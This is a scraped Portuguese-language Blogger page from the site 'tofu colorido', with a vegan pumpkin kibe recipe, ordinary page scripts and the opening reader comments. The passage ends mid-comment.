this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://www.tofucolorido.com.br/'>tofu colorido.</a>
</h1>
<p class='logo_tagline'>
<p>
</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
tofu na cozinha: kibe de abóbora.
</h1>
<span class='date'>08:20</span>
</div>
<div class='post-entry'>
<p><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: left;">
Hoje venho mostrar uma receita vegana super fácil de fazer e bem saborosa; <b><i>kibe de abóbora</i></b>.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s1600/Sem+t%25C3%25ADtulo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="530" data-original-width="718" height="472" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s640/Sem+t%25C3%25ADtulo.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b><i>Ingredientes:</i></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUgvPCUUzcFIgJH3Q6ZWBzQVaqN1oYRYLePIkPiwR4uV6qiXzvgTM_Gt8a1g1uDkK9781acz7o6l0V7yJMFIFxebW8KmHmLTdQGd91cfrYONN11wg7OWmxtQ7vqjfEMGxnI4Fmqopglc/s1600/DSC08022.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUgvPCUUzcFIgJH3Q6ZWBzQVaqN1oYRYLePIkPiwR4uV6qiXzvgTM_Gt8a1g1uDkK9781acz7o6l0V7yJMFIFxebW8KmHmLTdQGd91cfrYONN11wg7OWmxtQ7vqjfEMGxnI4Fmqopglc/s640/DSC08022.JPG" width="640" /></a></div>
- 3 xícaras cheias de abóbora<br />
- 1 xícara e 1/2 de trigo para kibe<br />
- 1/2 cebola<br />
- Salsinha e cebolinha<br />
- Sal e pimenta a gosto<br />
<br />
<i><b>Modo de preparo:</b></i><br />
O primeiro passo é hidratar o trigo para kibe, coloco 1 xícara e meia de trigo e 3 xícaras de água quente numa vasilha e deixo descansando por cerca de meia hora. O trigo vai absorver toda a água, ficando macio. Enquanto o trigo hidrata cozinhe a abóbora até ficar macia.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9EyQ2T3edLEd6Yao8XTzGVZ_uOj_8irR8x80pQ6B1-9sj7e36rzPSNag9D8JZFS17_RDftYpFQ09uk7r3B4OFTVJQVryBXGB5epWxohyeIvArosVJ_HrYWrkYGlcSCNPWAd69URGCwk/s1600/DSC08028.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="575" data-original-width="1521" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge9EyQ2T3edLEd6Yao8XTzGVZ_uOj_8irR8x80pQ6B1-9sj7e36rzPSNag9D8JZFS17_RDftYpFQ09uk7r3B4OFTVJQVryBXGB5epWxohyeIvArosVJ_HrYWrkYGlcSCNPWAd69URGCwk/s640/DSC08028.JPG" width="640" /></a></div>
Em seguida amasse a abóbora,com um garfo mesmo, até obter um purê. Em uma panela coloque esse purê de abóbora para refogar juntamente com a cebola, alho e temperos a gosto.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAtbHKNxNTtz2LQ4OT7Ao7YVPgxDZm4f6I1x-jYdiDumM1CwyCez-iSbfQI-DW25bawhRcsIghr2hY-QAQVtH8at8DlBXo_KZhjj2VMPk9JxBdqn-RbNi1Og1X7D7Tu8l3JiyYc5854h0/s1600/DSC08032.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="573" data-original-width="1533" height="238" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAtbHKNxNTtz2LQ4OT7Ao7YVPgxDZm4f6I1x-jYdiDumM1CwyCez-iSbfQI-DW25bawhRcsIghr2hY-QAQVtH8at8DlBXo_KZhjj2VMPk9JxBdqn-RbNi1Og1X7D7Tu8l3JiyYc5854h0/s640/DSC08032.JPG" width="640" /></a></div>
Desligue o fogo e misture o trigo com a abóbora, é importante que ele tenha sugado toda a água. Aos poucos, aperte o trigo com a mão antes de mistura-lo, à abóbora para retirar o excesso de água. Coloque a salsinha e cebolinha.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6mcGQAmx3luyRFXGsZjMnOv7Dyx9SZZYf86cQ113WfYUCstnkoMX2TcF3b_Pl4qTBDxaYLznNXaelRhBUgv6ciYpjUnsQjxjQ-isquwvUkBhCmmiEZcAh6TQYDCbb96vAI-khI9rA7Xo/s1600/DSC08035.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="573" data-original-width="1533" height="238" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6mcGQAmx3luyRFXGsZjMnOv7Dyx9SZZYf86cQ113WfYUCstnkoMX2TcF3b_Pl4qTBDxaYLznNXaelRhBUgv6ciYpjUnsQjxjQ-isquwvUkBhCmmiEZcAh6TQYDCbb96vAI-khI9rA7Xo/s640/DSC08035.JPG" width="640" /></a></div>
Em uma travessa untada com óleo ou azeite distribua igualmente a mistura, e se quiser, faça esses cortes transversais que ajudam depois na hora de pegar o kibe. Coloque no forno pré-aquecido 180º por cerca de meia hora, ele vai ficar mais dourado e sequinho.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmcPPOf_KCipypx-hYPm1a_fprLL4kZvQwomI_TdYM7_wYhk-P0ynssppy_3aFEPqBsIa8bN-QS_bvWNDY_r60KuOKa8rDL5iWAzVvWr8Jv03_791mY9QG69mb8pxBZbGsrBdgmFtrJ3U/s1600/DSC08045.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmcPPOf_KCipypx-hYPm1a_fprLL4kZvQwomI_TdYM7_wYhk-P0ynssppy_3aFEPqBsIa8bN-QS_bvWNDY_r60KuOKa8rDL5iWAzVvWr8Jv03_791mY9QG69mb8pxBZbGsrBdgmFtrJ3U/s640/DSC08045.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKxuTPez9q8Z9NunJqw7k9FPpI2QHlur_OFbdF_vCRNnwJ19XVpJ37wV0W6J4YnxHKxRXqvJaQdwylBW8Z7fHodIjHgn08zYTfGuW5786ZiAktNYnR-9xUFIZyZ04X0az0yT8cFu5DbCo/s1600/DSC08052.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKxuTPez9q8Z9NunJqw7k9FPpI2QHlur_OFbdF_vCRNnwJ19XVpJ37wV0W6J4YnxHKxRXqvJaQdwylBW8Z7fHodIjHgn08zYTfGuW5786ZiAktNYnR-9xUFIZyZ04X0az0yT8cFu5DbCo/s640/DSC08052.JPG" width="640" /></a></div>
</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html&title=tofu na cozinha: kibe de abóbora.' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK04axlj3CUDxt18NsG2tJtWTYo4uEUO5yNxEWzdgMg8GEJdRa68uHlQpaxJDvVeq-D0y5Oee8R_moyaE58g8DICkjXiDke52dBrXz7ps-5HB1i483mzsK4VYYmkvHCvpcfr7U_Ty3cHw/s640/Sem+t%25C3%25ADtulo.jpg&description=tofu na cozinha: kibe de abóbora.' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.tofucolorido.com.br/search/label/tofu%20na%20cozinha.' rel='tag'>tofu na cozinha.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.tofucolorido.com.br/2018/07/achados-fashion-c.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>
Postagem mais recente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>
Postagem mais antiga
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/tofu na cozinha.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
123
comentários
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8859592944961912104"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNiXiUnKMA1LItIJLnC9HRR3jhDG_5klcnMdWdTbga_3Ox9c30du0G89LM_BGbcN_vdNsHUsjKIhM2gnud0v_hrT2TCJL78C7nLZhIuCsKsIchOQnI-Nrt2wVj5r4/s45-c/FOTO+DE+PERFIL+FAN+PAGE.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00590464200534654640" rel="nofollow">Boas de Papo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531409393400#c8859592944961912104">12 de julho de 2018 às 08:29</a></span></div><p class="comment-content">Nossa, parece ficar uma delícia!!! Vou tentar fazer aqui em casa, minha mãe ama abóbora!<br>www.boas-depapo.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8859592944961912104">Responder</a><span class="item-control blog-admin blog-admin pid-1689694382"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8859592944961912104">Excluir</a></span></span></div><div class="comment-replies"><div id="c8859592944961912104-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8859592944961912104-ra" class="thread-chrome thread-expanded"><div></div><div id="c8859592944961912104-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8859592944961912104">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8859592944961912104-ce"></div></li><li class="comment" id="c2430926802615821396"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12805227679555839342" rel="nofollow">Bárbara Daisy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531410343313#c2430926802615821396">12 de julho de 2018 às 08:45</a></span></div><p class="comment-content">Arrasou, Lívia! Já quero experimentar! Eu sempre compro numa feirinha que tem aqui na cidade, kibe de forno ou empanada vegana. Tudo vegano! A moça que vende prepara muito bem!<br><br>:*<br><a href="http://in-material.blogspot.com/" rel="nofollow">In.Material</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2430926802615821396">Responder</a><span class="item-control blog-admin blog-admin pid-1609597952"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2430926802615821396">Excluir</a></span></span></div><div class="comment-replies"><div id="c2430926802615821396-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2430926802615821396-ra" class="thread-chrome thread-expanded"><div></div><div id="c2430926802615821396-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2430926802615821396">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2430926802615821396-ce"></div></li><li class="comment" id="c5793619604994360073"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwbXtMmNSatiKYU775YWyUPQYR97fgX_3-hJZqO2lXVpfpLKe0sXerXipOj73eTH6iOr5XB9c5BEsBd-GzhRT8hWDY9YKOQD8rE3_U13cv823yTBN01r5TkpUlt-pybCs/s45-c/IMG_4816.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01404929636494451048" rel="nofollow">Sofia Veloso </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531413756893#c5793619604994360073">12 de julho de 2018 às 09:42</a></span></div><p class="comment-content">Hum que isso parece ser bastante delicioso<br>Beijinhos <br><a href="http://cantinhodasofias.blogspot.com/2018/07/summer-black-friday-2018-notino.html" rel="nofollow"> Novo post</a> // <a href="http://cantinhodasofias.blogspot.pt/" rel="nofollow">CantinhoDaSofia</a> /<a href="https://www.facebook.com/pages/Cantinho-Da-Sofia/697175450380519?ref=hl" rel="nofollow">Facebook</a>  /<a href="https://www.instagram.com/cantinhodasofias/" rel="nofollow">Intagram</a>  <br>Tem post novos todos os dias  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5793619604994360073">Responder</a><span class="item-control blog-admin blog-admin pid-1513865468"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5793619604994360073">Excluir</a></span></span></div><div class="comment-replies"><div id="c5793619604994360073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5793619604994360073-ra" class="thread-chrome thread-expanded"><div></div><div id="c5793619604994360073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5793619604994360073">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5793619604994360073-ce"></div></li><li class="comment" id="c6687212344498014492"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17225376745266410181" rel="nofollow">Fernanda Lucena</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531414295580#c6687212344498014492">12 de julho de 2018 às 09:51</a></span></div><p class="comment-content">Oi Livia<br><br>eu não gosto mt de abóbora, mas n recusaria um pedacinho pra provar<br>hehehehehehhee<br><br>Bjoooos<br>muitospedacinhosdemim.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6687212344498014492">Responder</a><span class="item-control blog-admin blog-admin pid-794742379"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6687212344498014492">Excluir</a></span></span></div><div class="comment-replies"><div id="c6687212344498014492-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6687212344498014492-ra" class="thread-chrome thread-expanded"><div></div><div id="c6687212344498014492-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6687212344498014492">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6687212344498014492-ce"></div></li><li class="comment" id="c8497674927187952548"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCxeLv_VUVXQvzJfzjekGT0cjJYEm67k3bjzhcQ4tWvYZl-iv4ImLdBLJ_wnjyha1tWlf45iStMCQOywHqXiVD8ctdB1fBpHOLR1nY-OIINQZ-DRtMAxnqVkevnHRt6A/s45-c/Teca+perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02529420692689044991" rel="nofollow">Teca Machado</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/tofu-na-cozinha-kibe-de-abobora.html?showComment=1531418238446#c8497674927187952548">12 de julho de 2018 às 10:57</a></span></div><p class="comment-content">Oi, Lívia!<br>Ficou com uma cara bem boa!<br>Eu não sou fã de comida vegana, mas esse parece ser bem gostoso!<br><br>Beijoooos<br><br>www.casosacasoselivros.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8497674927187952548">Responder</a><span class="item-control blog-admin blog-admin pid-494703228"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8497674927187952548">Excluir</a></span></span></div><div class="comment-replies"><div id="c8497674927187952548-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8497674927187952548-ra" class="thread-chrome thread-expanded"><div></div><div id="c8497674927187952548-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8497674927187952548">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8497674927187952548-ce"></div></li><li class="comment" id="c3808779036094707376"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAz_GjmofWZ0K33CA8wHykXdS3oje5TJCuYQ1hd9I-UKFS_56EpYEw5MJFZHLeq3VWyTT9YDFknedFWBMYNS3G-SHTbIQ2GlJJ_XtSQCblSrhAWv2ND2tUFrnYKLlE1A/s45-c/Screenshot_1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01448777142866155816" rel="nofollow">Mél Pereira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 